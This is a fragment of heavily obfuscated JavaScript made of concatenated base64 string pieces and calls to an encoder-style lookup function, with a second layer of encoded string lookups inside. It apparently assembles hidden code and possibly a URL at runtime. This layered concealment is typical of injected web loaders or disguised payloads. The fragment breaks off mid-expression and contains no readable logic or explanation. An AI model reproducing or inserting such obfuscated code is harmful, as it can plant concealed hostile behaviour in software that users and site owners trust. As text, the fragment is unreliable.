J0RFRj'+'UnKV09SigweDFlMSwnR29EZScpK0ooMHg'+'yNDUsJ3NEbSEnKStKKDB4NjRkLCddWGhE'+'JykrSigweDIwZiwnamxdaCcpK0ooMHg0N'+'GUsJ1ZYRE8nKStKKDB4NTNmLCdHMDFaJy'+_0x7977803t(0x367)+'sJyQmbG4nKStKKDB4NDliLCdONyk3Jykr'+'SigweDI3NSwnI2JwVCcpK0ooMHgyNGQsJ'+'zlCMmMnKStKKDB4MmE1LCchSkttJykrSi'+'gweDY0ZiwnRWNHdycpK0ooMHg2MWMsJzJ'+_0x7977803t(0x22c)+'eDRlYSwnVGRlZScpK0ooMHgzZTksJ1FWM'+'nUnKStKKDB4MmY5LCclNChyJykrSigweD'+'JkMiwnREVGNScpK0ooMHg1ZGYsJ0tdKEc'+'nKStKKDB4NTNhLCcyQGppJykrSigweDIx'+'NSwnJlAwcScpK0ooMHg1ZDIsJyZjJFAnK'+'StKKDB4NDY5LCcob2peJykrSigweDMwYS'+_0x7977803t(0x324))+('K0ooMHgyM2EsJ1FNIXUnKStKKDB4MjRjL'+_0x7977803t(0x319)+'ooMHgyNGUsJ09sQEQnKStKKDB4MjFlLCc'+'mUDBxJykrSigweDM5ZCwnJTQocicpK0oo'+_0x7977803t(0x1e7)+'1RoJykrSigweDYwYSwnY11nNCcpK0ooMH'+'gzZDQsJ0tdKEcnKStKKDB4MzMyLCdHb0R'+_0x7977803t(0x30f)+_0x7977803t(0x2e8)+'ykrSigweDQxNCwnSlUzdicpK0ooMHgzOT'+_0x7977803t(0x203)+'rSigweDQ1NiwnMF1MQScpK0ooMHgzNTEs'+'JyFKS20nKStKKDB4MzY1LCd6RUhCJykrS'+'igweDNkMiwnUkNUaCcpK0ooMHg2MWYsJ0'+'tdKEcnKStKKDB4M2JiLCcwXUxBJykrSig'+'weDNiMywnVGRlZScpK0ooMHg1YTcsJ1lQ'+'bnonKStKKDB4M2M5LCclTEVqJykrSigwe'+'DM0ZiwnXVhoRCcpK0ooMHg0MWUsJyU0KH'+'InKStKKDB4NDJmLCdQaFojJykrSigweDY'+'0NywnSlUzdicpK0ooMHg1ZjUsJ2tMJkYn'+'KStKKDB4M2NjLCdHMDFaJykrSigweDYxY'+'SwneFRtbScpK0ooMHgyYmIsJ1FWMnUnKS'+'tKKDB4NjBlLCdjXWc0JykrSigweDM5Ziw'+_0x7977803t(0x1f4)+'KDB4M2VkLCdHMDFaJykrSigweDRiMiwnc'+_0x7977803t(0x351)+'B4NTJiLCdRTSF1JykrSigweDNhOSwnOXV'+'0OCcpK0ooMHg0MzksJyFKS20nKStKKDB4'+'NWU4LCcyQGppJykrSigweDIxNCwndV55d'+'icpK0ooMHgzYTMsJzZuQ0EnKStKKDB4Mz'+'k4LCc5dXQ4')+('JykrSigweDVhNCwnJCZsbicpK0ooMHg0Z'+'mEsJ043KTcnKStKKDB4MzUzLCdRVjJ1Jy'+'krSigweDRhMSwnS10oRycpK0ooMHg0MTM'+'sJzZuQ0EnKStKKDB4NTgxLCdLXShHJykr'+_0x7977803t(0x236)+'0VjR3cnKStKKDB4MmY0LCd6RUhCJykrSi'+'gweDYyZSwnamJsXScpK0ooMHg2NTUsJ3p'+'FSEInKStKKDB4MmFhLCdtaVEoJykrSigw'+_0x7977803t(0x2f9)+'HYnKStKKDB4NTQxLCdTRSRVJykrSigweD'+'U0YywnUU0hdScpK0ooMHg2ODUsJ09sQEQ'+'nKStKKDB4NTMwLCdUZGVlJykrSigweDU5'+_0x7977803t(0x23a)+_0x7977803t(0x2b8)+'wnKG9qXicpK0ooMHgzYWMsJyU0KHInKSt'+'KKDB4MjQ0LCdzRG0hJykrSigweDNkZiwn'+'ekVIQicpK0ooMHg1NDMsJ1pkS2wnKStKK'+'DB4MmEzLCdRVjJ1JykrSigweDIwMywnOX'+_0x7977803t(0x1fd)+'4NWZkLCdJdW1kJykrSigweDQ5Yywnc0Rt'+'IScpK0ooMHgxZmMsJ11YaEQnKStKKDB4N'+'WE2LCdKVTN2JykrSigweDFlZiwnWmRLbC'+'cpK0ooMHgzNDAsJ0tdKEcnKStKKDB4NTk'+'yLCcjYnBUJykrSigweDQ3OSwnamxdaCcp'+'K0ooMHg0ZmIsJ1RkZWUnKStKKDB4MmM0L'+'CdEI2lbJykrSigweDNjOCwnJmMkUCcpK0'+'ooMHg2N2EsJ0QjaVsnKStKKDB4NGM2LCc'+'jYnBUJykrSigweDJhZCwnT2xARCcpK0oo'+'MHg1YzEsJ0RFRjUnKStKKDB4MzY3LCdmV'+'1F0JykrSigweDMyYiwnaDlVbCcpK0ooMH'+'gxZWQsJ21p')+(_0x7977803t(0x2cd)+_0x7977803t(0x278)+_0x7977803t(0x24e)+'yMiwnJCZsbicpK0ooMHg0NDUsJ1RkZWUn'+'KStKKDB4NjE3LCdpJWNpJykrSigweDJlM'+'iwnMGhUdicpK0ooMHgzMmMsJ043KTcnKS'+'tKKDB4NjMzLCdONyk3JykrSigweDQyNiw'+_0x7977803t(0x366)+'KDB4NGQxLCdKVTN2JykrSigweDNhOCwnT'+'2xARCcpK0ooMHg0NDIsJ3VeeXYnKStKKD'+_0x7977803t(0x260)+'qXicpK0ooMHgyODIsJ0pVM3YnKStKKDB4'+'NWFjLCdpJWNpJykrSigweDFmMCwnJTQoc'+_0x7977803t(0x2cc)+'RiLCcwaFR2JykrSigweDUyNSwnY11nNCc'+'pK0ooMHg0MmIsJ043KTcnKStKKDB4NWI2'+'LCclNChyJykrSigweDIxZCwnSXVtZCcpK'+_0x7977803t(0x306)+_0x7977803t(0x35f)+'oMHgyZGUsJyZjJFAnKStKKDB4NTg0LCdE'+'I2lbJykrSigweDQ1NSwnaSVjaScpK0ooM'+_0x7977803t(0x341)+'EoJykrSigweDNmZSwnREVGNScpK0ooMHg'+'yZDQsJ3pFSEInKStKKDB4MjNkLCcmYyRQ'+'JykrSigweDY3MywnRzAxWicpK0ooMHg0O'+'DUsJyZjJFAnKStKKDB4NWM3LCcjYnBUJy'+_0x7977803t(0x1bf)+'sJ2pibF0nKStKKDB4NjA2LCdzRG0hJykr'+_0x7977803t(0x21e)+'0pVM3YnKStKKDB4NjcxLCcob2peJykrSi'+'gweDY4NCwn')+('UGhaIycpK0ooMHg1ZTksJ0cwMVonKStKK'+_0x7977803t(0x25d)+'0oRycpK0ooMHg0M2YsJ1pkS2wnKStKKDB'+'4M2JhLCdSQ1RoJykrSigweDViNCwnamJs'+'XScpK0ooMHg2NmIsJ3NEbSEnKStKKDB4N'+'WFmLCcmUDBxJykrSigweDQ2ZiwnJCZsbi'+'cpK0ooMHgyYmMsJ1FNIXUnKStKKDB4M2J'+'lLCd1Xnl2JykrSigweDUwMCwnXVhoRCcp'+'K0ooMHg0MWMsJ3ZsdionKStKKDB4MzIwL'+'CdGU1AoJykrSigweDQ4MywnQW9PMicpK0'+_0x7977803t(0x364)+'GU1AoJykrSigweDJlNSwnUVYydScpK0oo'+_0x7977803t(0x25f)+_0x7977803t(0x2d9)+'gzYjEsJ3hUbW0nKStKKDB4NjY1LCdZUG5'+_0x7977803t(0x2ee)+_0x7977803t(0x1f3)+_0x7977803t(0x1c9)+_0x7977803t(0x221)+'rSigweDRkMywnY11nNCcpK0ooMHgyNWEs'+'J3pFSEInKStKKDB4NThhLCddWGhEJykrS'+_0x7977803t(0x1f1)+_0x7977803t(0x302)+'oMHg1YTAsJ0ZTUCgnKStKKDB4NDI1LCdZ'+'UG56JykrSigweDUxYSwnKG9qXicpK0ooM'+'Hg0MTcsJzBdTEEnKStKKDB4MzFmLCdtaV'+_0x7977803t(0x23c)+'0MjksJ2pibF0nKStKKDB4MzJmLCcwXUxB'+'JykrSigweDJkNSwna0wmRicpK0ooMHg2N'+'TIsJ2pibF0nKStKKDB4NjE5LCdLXShHJy'+'krSigweDVk')+('YSwnJUxFaicpK0ooMHgzODIsJzBdTEEnK'+'StKKDB4MjdlLCchSkttJykrSigweDFmMS'+_0x7977803t(0x2ef)+'KKDB4MmNmLCd4VG1tJykrSigweDU1NSwn'+'UkNUaCcpK0ooMHgyYmUsJzl1dDgnKStKK'+'DB4NDIyLCclTEVqJykrSigweDYzNCwndV'+'55dicpK0ooMHg1NDcsJ11YaEQnKStKKDB'+_0x7977803t(0x2dc)+'QScpK0ooMHgyYWIsJzBoVHYnKStKKDB4M'+'mU4LCd6RUhCJykrSigweDUxMywnOUIyYy'+'cpK0ooMHgzZjQsJ2g5VWwnKStKKDB4M2V'+'mLCdtaVEoJykrSigweDJjYywnT2xARCcp'+'K0ooMHgyYjksJ1JDVGgnKStKKDB4NTNjL'+'CdmV1F0JykrSigweDU5OSwnOUIyYycpK0'+_0x7977803t(0x1cd)+_0x7977803t(0x240)+'MHgyZWQsJ2psXWgnKStKKDB4Njc4LCdRT'+'SF1JykrSigweDViNywnR29EZScpK0ooMH'+_0x7977803t(0x34b)+_0x7977803t(0x355)+'MzUsJ1RkZWUnKStKKDB4NjQwLCdoOVVsJ'+'ykrSigweDUwZCwnR29EZScpK0ooMHgzMT'+'UsJ11YaEQnKStKKDB4NTk1LCdjXWc0Jyk'+'rSigweDYwMywnQW9PMicpK0ooMHg2Nzks'+'J0FvTzInKStKKDB4NjY4LCdSQ1RoJykrS'+'igweDNmMiwnS10oRycpK0ooMHg1ZmUsJ2'+_0x7977803t(0x34d)+_0x7977803t(0x304)+'KHInKStKKDB4NDBiLCc5dXQ4JykrSigwe'+'DY2NywnRlNQKCcpK0ooMHg2NDgsJ1lQbn'+'onKStKKDB4')+('NTBhLCcyQGppJykrSigweDRiNCwnRzAxW'+_0x7977803t(0x359)+'NjLCdqbF1oJykrSigweDU2NSwnaSVjaSc'+'pK0ooMHgyODUsJ2klY2knKStKKDB4NWNh'+_0x7977803t(0x2ca)+'0ooMHg1ZGIsJ3BDTzknKStKKDB4NDE5LC'+'dwQ085JykrSigweDM5NCwnWVBueicpK0o'+'oMHgzMjQsJ11YaEQnKStKKDB4NTc5LCda'+'ZEtsJykrSigweDRlNCwnT2xARCcpK0ooM'+'HgzMjgsJ2g5VWwnKStKKDB4NDQ0LCd6RU'+'hCJykrSigweDQ4NCwnbWlRKCcpK0ooMHg'+'1MzUsJ0pVM3YnKStKKDB4MzQxLCdSQ1Ro'+'JykrSigweDRhYywnU0UkVScpK0ooMHgyN'+'jUsJ0ZTUCgnKStKKDB4NTcyLCdGU1AoJy'+'krSigweDJkNiwnJTQocicpK0ooMHg0YjU'+'sJzBoVHYnKStKKDB4NTEwLCdERUY1Jykr'+'SigweDRmMywndmx2KicpK0ooMHg0MzYsJ'+_0x7977803t(0x287)+'gweDY3YiwnY11nNCcpK0ooMHgyNzYsJ0V'+'jR3cnKStKKDB4NDM3LCc5dXQ4JykrSigw'+'eDQxZCwnUkNUaCcpK0ooMHg0YzEsJyFKS'+_0x7977803t(0x235)+'I4OSwnMkBqaScpK0ooMHgzNGIsJzlCMmM'+'nKStKKDB4NWNiLCdQaFojJykrSigweDU2'+'YiwnXVhoRCcpK0ooMHgzODksJyhval4nK'+'StKKDB4MzA2LCc5QjJjJykrSigweDM4Ny'+'wnMF1MQScpK0ooMHg1OWIsJ2klY2knKSt'+'KKDB4NDE2LCc5dXQ4JykrSigweDU1OCwn'+'JTQocicpK0ooMHg2MDksJ1FWMnUnKStKK'+_0x7977803t(0x2db)+'RlZScpK0oo')+('MHg1ODMsJ1ZYRE8nKStKKDB4MjNmLCdEI'+_0x7977803t(0x331)+'g0MzQsJ0QjaVsnKStKKDB4NDVjLCdERUY'+'1JykrSigweDM2Mywndmx2KicpK0ooMHg0'+'NjUsJ1RkZWUnKStKKDB4NjY0LCdmV1F0J'+'ykrSigweDU5MSwnMGhUdicpK0ooMHg1OT'+'QsJyhval4nKStKKDB4MzhiLCdjXWc0Jyk'+_0x7977803t(0x20f)+_0x7977803t(0x2b4)+'igweDY2ZSwnamxdaCcpK0ooMHg0ODksJy'+'U0KHInKStKKDB4MzRlLCchSkttJykrSig'+_0x7977803t(0x26e)+'UCgnKStKKDB4M2U2LCdHb0RlJykrSigwe'+_0x7977803t(0x220)+'EnKStKKDB4MmU3LCcjYnBUJykrSigweDR'+'mMiwnRlNQKCcpK0ooMHgzYTEsJ3NEbSEn'+'KStKKDB4MWRhLCdaZEtsJykrSigweDUyN'+'CwnRzAxWicpK0ooMHg0MmEsJ0cwMVonKS'+'tKKDB4MjJkLCdPbEBEJykrSigweDViYyw'+'ndV55dicpK0ooMHg2NWQsJ1FWMnUnKStK'+'KDB4Njc0LCdSQ1RoJykrSigweDM2YSwnd'+'mx2KicpK0ooMHgzMDcsJ2ZXUXQnKStKKD'+'B4NTNlLCcob2peJykrSigweDMyZCwnQW9'+'PMicpK0ooMHg1YWUsJ1FWMnUnKStKKDB4'+'NWZiLCd6RUhCJykrSigweDVlZCwnIUpLb'+'ScpK0ooMHg0M2UsJ3VeeXYnKStKKDB4NW'+'Q4LCcmUDBxJykrSigweDYwMCwnOUIyYyc'+'pK0ooMHgzZGIsJ3ZsdionKStKKDB4NTdj'+_0x7977803t(0x25e)+'0ooMHgyODMsJ2klY2knKStKKDB4NDRjLC'+'cmUDBxJykr')+('SigweDYyMCwnRWNHdycpK0ooMHg0ZmYsJ'+_0x7977803t(0x1c6)+'gweDMxMiwnbWlRKCcpK0ooMHg1ZDUsJ11'+'YaEQnKStKKDB4MzFhLCdjXWc0JykrSigw'+'eDQwZiwnWmRLbCcpK0ooMHg0Y2UsJ0dvR'+'GUnKStKKDB4M2I0LCdHMDFaJykrSigweD'+'Q0MCwnUVYydScpK0ooMHgxZjksJ2tMJkY'+'nKStKKDB4NTYxLCdwQ085JykrSigweDM0'+_0x7977803t(0x2c3)+_0x7977803t(0x2c9)+'wnT2xARCcpK0ooMHg2MDQsJyZjJFAnKSt'+'KKDB4MmJhLCdSQ1RoJykrSigweDMwNSwn'+'UVYydScpK0ooMHg0NjcsJ0QjaVsnKStKK'+'DB4NTYzLCckJmxuJykrSigweDI1YiwnJT'+'QocicpK0ooMHg0NTMsJ1BoWiMnKStKKDB'+'4MjYzLCdHMDFaJykrSigweDMyZSwnXVho'+'RCcpK0ooMHgyMzksJ043KTcnKStKKDB4N'+'DQzLCdqbF1oJykrSigweDMzNywnJCZsbi'+'cpK0ooMHg2NDUsJ3pFSEInKStKKDB4NGY'+_0x7977803t(0x32b)+'K0ooMHgyNmUsJzlCMmMnKStKKDB4MzAzL'+'CdrTCZGJykrSigweDMxMCwnY11nNCcpK0'+'ooMHg0ZTEsJ3ZsdionKStKKDB4NWUzLCd'+'QaFojJykrSigweDM5MiwnUGhaIycpK0oo'+'MHg1MTQsJ0dvRGUnKStKKDB4MzU5LCdWW'+'ERPJykrSigweDQ1OSwnc0RtIScpK0ooMH'+'g2MTgsJ21pUSgnKStKKDB4NjYyLCdFY0d'+'3JykrSigweDI3MiwnY11nNCcpK0ooMHgz'+'MmEsJ09sQEQnKStKKDB4NTVkLCcwaFR2J'+'ykrSigweDNlMSwnVlhETycpK0ooMHg2MD'+'csJ21pUSgn')+('KSkrKEooMHg1ZjgsJ2pibF0nKStKKDB4N'+'GQ0LCdRTSF1JykrSigweDYzNywnUGhaIy'+_0x7977803t(0x299)+'0LCdtaVEoJykrSigweDY1ZiwnT2xARCcp'+_0x7977803t(0x293)+'CcmYyRQJykrSigweDQ5OSwnWVBueicpK0'+'ooMHgzZWUsJ0tdKEcnKStKKDB4MmQwLCd'+'wQ085JykrSigweDI4NywnbWlRKCcpK0oo'+'MHgzZjEsJzlCMmMnKStKKDB4NWFkLCchS'+_0x7977803t(0x268)+_0x7977803t(0x212)+_0x7977803t(0x26a)+'MmQsJ0RFRjUnKStKKDB4NjNjLCd2bHYqJ'+'ykrSigweDUxZSwnUVYydScpK0ooMHg1NG'+'IsJ1FWMnUnKStKKDB4NGY5LCdwQ085Jyk'+'rSigweDQ3MywnTjcpNycpK0ooMHgzNTgs'+'JzBoVHYnKStKKDB4NTY3LCdUZGVlJykrS'+'igweDNkNSwnamxdaCcpK0ooMHgyNzksJy'+_0x7977803t(0x32c)+'weDIxNywndmx2KicpK0ooMHgyNTUsJzl1'+'dDgnKStKKDB4MmE2LCdSQ1RoJykrSigwe'+'DM2MSwneFRtbScpK0ooMHg1ODksJzJAam'+_0x7977803t(0x1ef)+_0x7977803t(0x1c7)+'KStKKDB4MzQ5LCcjYnBUJykrSigweDQwY'+_0x7977803t(0x309)+_0x7977803t(0x344)+_0x7977803t(0x30d)+_0x7977803t(0x327)+_0x7977803t(0x21d)+_0x7977803t(0x298))+(_0x7977803t(0x21f)+'Hg0NDYsJ0QjaVsnKStKKDB4Njc1LCdSQ1'+_0x7977803t(0x2ae)+'2MzYsJyFKS20nKStKKDB4NTAzLCdGU1Ao'+_0x7977803t(0x348)+'2QsJ0dvRGUnKStKKDB4MmRjLCd6RUhCJy'+'krSigweDNmMCwnXVhoRCcpK0ooMHg1MzI'+'sJ1RkZWUnKStKKDB4NWVhLCdtaVEoJykr'+'SigweDUwNywnVlhETycpK0ooMHgyNmQsJ'+_0x7977803t(0x28a)+_0x7977803t(0x362)+'YaEQnKStKKDB4NDg4LCdaZEtsJykrSigw'+'eDRlOCwnQW9PMicpK0ooMHgzMDAsJ2psX'+_0x7977803t(0x23f)+'RjYSwnJCZsbicpK0ooMHgyZGYsJ2ZXUXQ'+_0x7977803t(0x211)+_0x7977803t(0x316)+_0x7977803t(0x2e3)+_0x7977803t(0x33a)+_0x7977803t(0x277)+'KG9qXicpK0ooMHgyYTksJzJAamknKStKK'+'DB4M2RkLCdKVTN2JykrSigweDU2OCwnc0'+'RtIScpK0ooMHg1M2IsJyNicFQnKStKKDB'+'4NjEwLCcyQGppJykrSigweDUzZCwndmx2'+'KicpK0ooMHgyMzEsJ09sQEQnKStKKDB4M'+'jBhLCdTRSRVJykrSigweDQ3MiwnRCNpWy'+'cpK0ooMHg1MDYsJyU0KHInKStKKDB4M2Y'+_0x7977803t(0x1e2)+'K0ooMHgzZTMsJ1BoWiMnKStKKDB4MmUzL'+_0x7977803t(0x32a)+'ooMHgzOGEs')+('JyFKS20nKStKKDB4MjYwLCdQaFojJykrJ'+_0x7977803t(0x1c8)+'Z1bmN0aW9uKHAscSl7cmV0dXJuIHArcTt'+_0x7977803t(0x1cb)+_0x7977803t(0x34c)+'0ooMHgzZDMsJ3pFSEInKV09ZnVuY3Rpb2'+'4ocCxxKXtyZXR1cm4gcCtxO30sZFtKKDB'+'4NWY5LCcob2peJyldPUooMHg0MTgsJ1ZY'+'RE8nKSsncy8nLGRbSigweDQzMCwnVlhET'+'ycpXT1KKDB4NTBmLCdwQ085JykrSigweD'+'M3NywnJUxFaicpK0ooMHgzYWQsJzBoVHY'+'nKStKKDB4MjMzLCcyQGppJykrSigweDY0'+_0x7977803t(0x29b)+'StKKDB4MjY3LCc5QjJjJykrSigweDQ3Yi'+'wnMF1MQScpK0ooMHgzODAsJ09sQEQnKSt'+_0x7977803t(0x363)+'MkBqaScpK0ooMHgyNTIsJyNicFQnKStKK'+'DB4NWIwLCdpJWNpJykrSigweDVlZiwna0'+'wmRicpK0ooMHg1NmYsJyZjJFAnKStKKDB'+'4NGZkLCdzRG0hJykrSigweDMxNCwnTjcp'+'NycpK0ooMHgyZDEsJ0pVM3YnKStKKDB4M'+'jEzLCdGU1AoJykrSigweDY1OSwnRzAxWi'+_0x7977803t(0x323)+'3LCcjYnBUJykrSigweDNjMSwnVlhETycp'+'K0ooMHg0NGEsJ1RkZWUnKStKKDB4NDA4L'+'CdqbF1oJykrSigweDU0OSwncENPOScpK0'+'ooMHg0MjAsJ21pUSgnKStKKDB4MmM4LCd'+_0x7977803t(0x2c5)+'MHg2MjUsJ2ZXUXQnKStKKDB4MzZiLCd6R'+_0x7977803t(0x27b)+'gxZmIsJ0Vj')+('R3cnKStKKDB4MjAxLCcwaFR2JykrSigwe'+'DNhNCwnS10oRycpK0ooMHg0NjIsJ0FvTz'+'InKStKKDB4NTlhLCd4VG1tJykrSigweDN'+'kZSwnU0UkVScpK0ooMHg1MTgsJ0l1bWQn'+'KStKKDB4MmE4LCdLXShHJykrSigweDMyO'+'SwnMF1MQScpK0ooMHgyNmMsJ1BoWiMnKS'+_0x7977803t(0x321)+'nTjcpNycpK0ooMHgxZDMsJyU0KHInKStK'+_0x7977803t(0x1c3)+'GhUdicpK0ooMHg0YzUsJzZuQ0EnKStKKD'+'B4Mjk3LCcjYnBUJykrSigweDQxYSwnUkN'+'UaCcpK0ooMHg1ZmMsJ3NEbSEnKStKKDB4'+'MzZmLCd6RUhCJykrSigweDY1YiwnREVGN'+'ScpK0ooMHg1NTAsJyZjJFAnKStKKDB4NG'+_0x7977803t(0x29f)+_0x7977803t(0x1ed)+_0x7977803t(0x20c)+'0ooMHg1NTQsJzZuQ0EnKStKKDB4MjQyLC'+'d1Xnl2JykrSigweDQ5YSwnJmMkUCcpK0o'+'oMHgyZGIsJyNicFQnKStKKDB4MWU0LCdm'+_0x7977803t(0x2a6)+'Hg2NzcsJzBdTEEnKStKKDB4NTgwLCdmV1'+_0x7977803t(0x245)+'1ODgsJ0VjR3cnKStKKDB4MWU2LCc5dXQ4'+'JykrSigweDJhNCwnY11nNCcpK0ooMHg0Z'+'DcsJ3pFSEInKStKKDB4MWY3LCdWWERPJy'+'krSigweDNiMCwnJlAwcScpK0ooMHgzYmY'+_0x7977803t(0x200)+'SigweDNiZCwnJCZsbicpK0ooMHgyNDEsJ'+'1RkZWUnKStKKDB4NTJjLCdrTCZGJykrSi'+'gweDQwZSwn')+('REVGNScpK0ooMHg0OTEsJ09sQEQnKStKK'+'DB4NTUzLCdjXWc0JykrSigweDRiMSwnKG'+_0x7977803t(0x2a3)+_0x7977803t(0x317)+'VCcpK0ooMHg1NWUsJ2ZXUXQnKStKKDB4M'+'jc0LCclNChyJykrSigweDUxNywnJmMkUC'+'cpK0ooMHg0ZTcsJ11YaEQnKStKKDB4MWY'+_0x7977803t(0x33f)+'K0ooMHgzNWMsJ0VjR3cnKStKKDB4NGU1L'+'Cd1Xnl2JykrSigweDIwYiwnMF1MQScpK0'+_0x7977803t(0x254)+_0x7977803t(0x1ec)+_0x7977803t(0x336)+'2lbJykrSigweDNkOSwnUU0hdScpK0ooMH'+'gyNTYsJyZjJFAnKStKKDB4Mjg4LCdRTSF'+'1JykrSigweDM5YSwndV55dicpK0ooMHg1'+'ZjMsJ1BoWiMnKStKKDB4MzdmLCdjXWc0J'+'ykrSigweDY1MSwnI2JwVCcpK0ooMHgzYz'+'csJ2g5VWwnKStKKDB4NDM1LCd4VG1tJyk'+'rSigweDM2ZCwnREVGNScpK0ooMHg0MDEs'+_0x7977803t(0x2d3)+'igweDIxZiwnIUpLbScpK0ooMHgzNDYsJ1'+'1YaEQnKStKKDB4NWI5LCcob2peJykrSig'+'weDU3ZSwnamJsXScpK0ooMHg0YzIsJ2ZX'+'UXQnKStKKDB4NDIzLCclTEVqJykrSigwe'+_0x7977803t(0x1d6)+'0nKStKKDB4MjQ4LCdUZGVlJykrSigweDN'+_0x7977803t(0x1cf)+'KStKKDB4MjllLCdHMDFaJykrSigweDJjM'+_0x7977803t(0x30a)+'tKKDB4MmM1')+('LCd6RUhCJykrSigweDNiYywndmx2KicpK'+'0ooMHgyYTEsJ3ZsdionKStKKDB4NGJmLC'+_0x7977803t(0x28c)+'oMHgxZDQsJyNicFQnKStKKDB4NTkzLCdZ'+'UG56JykrSigweDIyZiwnS10oRycpK0ooM'+'HgyMDIsJ0VjR3cnKStKKDB4MjExLCdPbE'+_0x7977803t(0x2f0)+'yMmMsJ21pUSgnKStKKDB4NDc0LCddWGhE'+'JykrSigweDMxMywnXVhoRCcpK0ooMHgzO'+_0x7977803t(0x337)+'krSigweDVmNywnT2xARCcpK0ooMHgxZTU'+'sJzBdTEEnKStKKDB4NDUwLCcwXUxBJykr'+'SigweDQ4MSwnJmMkUCcpK0ooMHg1YjMsJ'+_0x7977803t(0x216)+'gweDQ5NywnOXV0OCcpK0ooMHg0YWQsJzJ'+'AamknKStKKDB4MjE4LCdHb0RlJykrSigw'+_0x7977803t(0x314)+'HYnKStKKDB4MzU3LCd4VG1tJykrSigweD'+'NiNiwnOUIyYycpK0ooMHgyN2QsJ2NdZzQ'+_0x7977803t(0x356)+'YiwnJmMkUCcpK0ooMHgyMjcsJ3ZsdionK'+_0x7977803t(0x233)+'wnY11nNCcpK0ooMHgyMDUsJ0RFRjUnKSt'+'KKDB4MmI3LCcwaFR2JykrSigweDUyZCwn'+_0x7977803t(0x292)+'DB4NGU2LCckJmxuJykrSigweDU2YywnWV'+'BueicpK0ooMHgzMTcsJ1RkZWUnKStKKDB'+_0x7977803t(0x34e)+'aScpK0ooMHgyZjcsJyZjJFAnKStKKDB4N'+_0x7977803t(0x2a8)+'cpK0ooMHgx')+('ZDksJyVMRWonKStKKDB4NWQ0LCdLXShHJ'+_0x7977803t(0x2ac)+_0x7977803t(0x2a5)+'rSigweDJmZiwnKG9qXicpK0ooMHg0NmQs'+_0x7977803t(0x1d0)+'igweDIwYywnc0RtIScpK0ooMHg1MWYsJ2'+'psXWgnKStKKDB4Mzc0LCdWWERPJykrSig'+'weDVkZSwnREVGNScpK0ooMHgzZjksJ0Vj'+'R3cnKStKKDB4NDQ3LCdBb08yJykrSigwe'+'DQwMywnaSVjaScpK0ooMHgzZTcsJ1BoWi'+'MnKStKKDB4NDMzLCd1Xnl2JykrSigweDI'+'0ZiwnamJsXScpK0ooMHg0YjAsJ3pFSEIn'+'KStKKDB4MjVkLCc2bkNBJykrSigweDNjY'+'SwnbWlRKCcpK0ooMHg0YTUsJ0tdKEcnKS'+'tKKDB4NGNjLCc5dXQ4JykrSigweDNhNiw'+'nRCNpWycpK0ooMHgyZWYsJ2klY2knKStK'+'KDB4MzhlLCd1Xnl2JykrSigweDM3OCwnV'+'lhETycpKyhKKDB4MjQ5LCcmUDBxJykrSi'+'gweDYyNiwneFRtbScpK0ooMHgyZmUsJzl'+'CMmMnKStKKDB4NTVmLCdWWERPJykrSigw'+'eDU2NCwncENPOScpK0ooMHgyMGUsJ09sQ'+'EQnKStKKDB4NTBiLCdqbF1oJykrSigweD'+'JlNiwnS10oRycpK0ooMHgyODYsJzJAamk'+'nKStKKDB4MzFjLCdKVTN2JykrSigweDY1'+'YywnamxdaCcpK0ooMHg1MmYsJ11YaEQnK'+_0x7977803t(0x1c4)+'wnUkNUaCcpK0ooMHgzMWQsJ3NEbSEnKSt'+'KKDB4MWVjLCchSkttJykrSigweDQ3ZSwn'+'RzAxWicpK0ooMHgyNzgsJzZuQ0EnKStKK'+_0x7977803t(0x1bd)+'VIQicpK0oo')+('MHgyMjYsJ1pkS2wnKStKKDB4MjU4LCdoO'+'VVsJykrSigweDRiOCwnMkBqaScpK0ooMH'+'gyOWMsJ3ZsdionKStKKDB4NGNmLCcwXUx'+_0x7977803t(0x201)+_0x7977803t(0x296)+_0x7977803t(0x31d)+'QsJ0ZTUCgnKStKKDB4Mzk2LCdTRSRVJyk'+_0x7977803t(0x2af)+'J1NFJFUnKStKKDB4MWRjLCdpJWNpJykrS'+'igweDNlOCwnJTQocicpK0ooMHg2MDgsJz'+'JAamknKStKKDB4Mzg2LCckJmxuJykrSig'+'weDU0ZCwnOUIyYycpK0ooMHgxZTcsJ3BD'+'TzknKStKKDB4MjI0LCdRVjJ1JykrSigwe'+'DVmMSwnWmRLbCcpK0ooMHgzYzYsJ3NEbS'+_0x7977803t(0x2b1)+'wMiwnI2JwVCcpK0ooMHgyMDcsJ1ZYRE8n'+'KStKKDB4NjY2LCdGU1AoJykrSigweDM5Z'+_0x7977803t(0x2c8)+'tKKDB4NDdhLCdONyk3JykrSigweDY4MSw'+'nWmRLbCcpK0ooMHg2MjksJ1FWMnUnKStK'+'KDB4M2Q3LCchSkttJykrSigweDI3YiwnS'+'lUzdicpK0ooMHg0MTAsJ1JDVGgnKStKKD'+_0x7977803t(0x202)+'qaScpK0ooMHgyNWMsJ2tMJkYnKStKKDB4'+_0x7977803t(0x229)+'ycpK0ooMHg2NDQsJzZuQ0EnKStKKDB4Mm'+'Y2LCcyQGppJykrSigweDNlYywndmx2Kic'+'pK0ooMHgyZTEsJzBdTEEnKStKKDB4NWU1'+'LCd2bHYqJykrSigweDU3OCwnUGhaIycpK'+'0ooMHgzYzMsJyU0KHInKStKKDB4NDQxLC'+'dPbEBEJykr')+('SigweDY1MCwnMF1MQScpK0ooMHgyOTQsJ'+'yhval4nKStKKDB4NGE3LCdBb08yJykrSi'+'gweDVkZCwnOXV0OCcpK0ooMHgzNmUsJ0R'+'FRjUnKStKKDB4NGY1LCcyQGppJykrSigw'+'eDRiZSwnKG9qXicpK0ooMHg2M2EsJ1FNI'+_0x7977803t(0x253)+'Q2NiwnI2JwVCcpK0ooMHg0NjAsJ2klY2k'+_0x7977803t(0x27f)+'OCwnRlNQKCcpK0ooMHgyMzIsJyU0KHInK'+'StKKDB4NjQzLCcjYnBUJykrSigweDNjZi'+'wnJlAwcScpK0ooMHg0OWUsJ3NEbSEnKSt'+'KKDB4MzQyLCcwaFR2JykrSigweDFmZCwn'+'SXVtZCcpK0ooMHg2MjMsJyQmbG4nKStKK'+'DB4NjI4LCdqYmxdJykrSigweDNjMCwnMG'+'hUdicpK0ooMHg1NTYsJzlCMmMnKStKKDB'+'4MzM2LCd6RUhCJykrSigweDNlMiwnMkBq'+_0x7977803t(0x2b9)+'WMzLCdFY0d3JykrSigweDRiNywnOXV0OC'+'cpK0ooMHg0ZGYsJ0ZTUCgnKStKKDB4MjA'+'5LCdGU1AoJykrSigweDQ2YiwnJlAwcScp'+'K0ooMHgyNDMsJzl1dDgnKStKKDB4MmNiL'+'CdTRSRVJykrSigweDM0NCwnamxdaCcpK0'+_0x